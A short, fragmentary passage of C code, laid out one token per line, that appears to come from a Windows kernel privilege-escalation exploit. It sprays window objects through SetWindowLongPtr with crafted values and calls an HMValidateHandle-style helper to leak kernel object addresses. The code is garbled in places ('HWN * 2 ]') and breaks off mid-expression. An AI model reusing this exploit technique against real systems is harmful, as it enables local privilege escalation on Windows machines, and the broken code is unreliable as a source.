
}
for
(
int
 i 
=
0
;
 i 
<
0x100
;
 i
++
)
{
SetWindowLongPtr
(
HWND_list
[
i
]
,
0x58
,
(
LONG_PTR
)
0x0002080000000000
)
;
SetWindowLongPtr
(
HWND_list
[
i
]
,
0x80
,
(
LONG_PTR
)
0x0000303030000000
)
;
}
for
(
int
 i 
=
0x20
;
 i 
<
0x60
;
 i
++
)
{
if
(
(
ULONGLONG
)
xxGetHMValidateHandle
(
(
HMENU
)
HWN
*
2
]
,
0x01
)
-